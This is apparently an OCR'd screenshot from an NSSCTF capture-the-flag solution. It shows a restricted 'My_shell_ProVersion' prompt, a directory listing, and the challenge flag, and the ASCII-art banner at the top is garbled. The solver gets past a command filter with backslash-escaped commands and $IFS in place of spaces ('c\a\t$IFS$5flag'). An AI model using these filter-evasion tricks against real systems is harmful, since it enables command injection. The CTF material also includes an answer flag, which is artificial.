 C:\Windows\system32\cmd.e
"\ : /"
-."-/\\-."//.-"/:`\."-.JrS"."-=_\
" -."-.\"-."//.-".`-."_\-.".-".-//
My_shell_ProVersion
l\s
bin
boot
dev
etc
flag
home
lib
lib64
main.py
media
mnt
opt
proc
root
run
run.sh
sbin
srv
sys
tmp
usr
var
c\a\t$IFS$5flag
NSSCTF{8212d4ae-a437-419b-9e16-8459064c3994}